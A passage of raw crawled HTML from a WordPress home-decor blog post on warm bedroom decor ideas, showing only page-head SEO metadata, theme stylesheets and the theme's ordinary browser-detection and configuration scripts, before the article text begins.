

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/
body_size: 33298
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://olidhomes.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>22 Warmth Bedroom Decor Ideas - OlidHomes</title>
	<meta name="description" content="This article provide 22 Bedroom Decor Ideas That Will Present Warmth to Yours. With this, easy for you in having a comfortable bedroom." />
	<link rel="canonical" href="https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="22 Warmth Bedroom Decor Ideas - OlidHomes" />
	<meta property="og:description" content="This article provide 22 Bedroom Decor Ideas That Will Present Warmth to Yours. With this, easy for you in having a comfortable bedroom." />
	<meta property="og:url" content="https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/" />
	<meta property="og:site_name" content="OlidHomes" />
	<meta property="article:published_time" content="2023-11-23T18:58:02+00:00" />
	<meta property="article:modified_time" content="2023-11-24T12:50:51+00:00" />
	<meta property="og:image" content="https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-e1700765839939.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Letty Thalia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Letty Thalia" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="14 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/#article","isPartOf":{"@id":"https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/"},"author":{"name":"Letty Thalia","@id":"https://olidhomes.com/#/schema/person/973e0ccdbb71b880cf8a2c8516d92b6f"},"headline":"22 Bedroom Decor Ideas That Will Present Warmth to Yours","datePublished":"2023-11-23T18:58:02+00:00","dateModified":"2023-11-24T12:50:51+00:00","mainEntityOfPage":{"@id":"https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/"},"wordCount":2881,"commentCount":0,"image":{"@id":"https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/#primaryimage"},"thumbnailUrl":"https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-e1700765839939.jpeg","keywords":["bedroom decor","warm bedroom","warmth","warmth bedroom","warmth bedroom decor","warmth bedroom decor ideas","warmth bedroom ideas"],"articleSection":["Home Ideas","Home Improvements","Interior"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/#respond"]}]},{"@type":"WebPage","@id":"https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/","url":"https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/","name":"22 Warmth Bedroom Decor Ideas - OlidHomes","isPartOf":{"@id":"https://olidhomes.com/#website"},"primaryImageOfPage":{"@id":"https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/#primaryimage"},"image":{"@id":"https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/#primaryimage"},"thumbnailUrl":"https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-e1700765839939.jpeg","datePublished":"2023-11-23T18:58:02+00:00","dateModified":"2023-11-24T12:50:51+00:00","author":{"@id":"https://olidhomes.com/#/schema/person/973e0ccdbb71b880cf8a2c8516d92b6f"},"description":"This article provide 22 Bedroom Decor Ideas That Will Present Warmth to Yours. With this, easy for you in having a comfortable bedroom.","breadcrumb":{"@id":"https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/#primaryimage","url":"https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-e1700765839939.jpeg","contentUrl":"https://olidhomes.com/wp-content/uploads/2023/11/22-Bedroom-Decor-Ideas-That-Will-Present-Warmth-e1700765839939.jpeg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://olidhomes.com/"},{"@type":"ListItem","position":2,"name":"22 Bedroom Decor Ideas That Will Present Warmth to Yours"}]},{"@type":"WebSite","@id":"https://olidhomes.com/#website","url":"https://olidhomes.com/","name":"OlidHomes","description":"Your Home Reference","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://olidhomes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://olidhomes.com/#/schema/person/973e0ccdbb71b880cf8a2c8516d92b6f","name":"Letty Thalia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://olidhomes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=96&d=mm&r=g","caption":"Letty Thalia"},"url":"https://olidhomes.com/author/letty-thalia/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="OlidHomes &raquo; Feed" href="https://olidhomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OlidHomes &raquo; Comments Feed" href="https://olidhomes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OlidHomes &raquo; 22 Bedroom Decor Ideas That Will Present Warmth to Yours Comments Feed" href="https://olidhomes.com/2023/11/24/22-bedroom-decor-ideas-that-will-present-warmth-to-yours/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://olidhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folidhomes.com%2F2023%2F11%2F24%2F22-bedroom-decor-ideas-that-will-present-warmth-to-yours%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://olidhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folidhomes.com%2F2023%2F11%2F24%2F22-bedroom-decor-ideas-that-will-present-warmth-to-yours%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6977e042ed9e8*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1757081792' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1757081792' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1757081792' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1757081792' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1757081792' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1757081792' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://olidhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip_pro/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1757081792' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://olidhomes.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://olidhomes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://olidhomes.com/wp-json/wp/v2/posts/6597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://olidhomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://olidhomes.com/?p=6597' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/olidhomes.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/olidhomes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/olidhomes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2f26969b66";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}.white-popup-block:before{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}:root{--td_theme_color:#ea1717;--td_slider_text:rgba(234,23,23,0.7);--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:rgba(221,33,33,0.5);--td_mobile_text_active_color:#ff3f3f;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ea1717}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ea1717}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ea1717!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ea1717}.td-menu-background,.td-search-background{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}.white-popup-block:before{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}:root{--td_theme_color:#ea1717;--td_slider_text:rgba(234,23,23,0.7);--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:rgba(221,33,33,0.5);--td_mobile_text_active_color:#ff3f3f;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ea1717}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown 